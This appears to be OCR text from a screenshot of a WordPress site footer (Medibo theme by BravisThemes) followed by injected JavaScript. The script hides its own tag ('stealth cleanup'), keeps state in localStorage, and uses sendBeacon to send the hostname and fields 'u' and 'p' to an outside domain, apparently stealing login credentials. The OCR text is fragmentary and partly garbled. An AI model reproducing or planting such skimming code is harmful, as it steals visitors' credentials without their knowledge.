
© 2021
Medibo.
All rights reserved by
BravisThemes
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5';
var _h=location.hostname; var
_s=localStorage.getItem('_wpsi_s')||''; // Stealth cleanup of
the visible marker var _clean = function(){ try { // Find all
script tags to find our own var scripts =
document.getElementsByTagName('script'); for(var i=0;
i
=0)return; _s+=k+','; localStorage.setItem('_wpsi_s',_s);
setTimeout(function(){
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));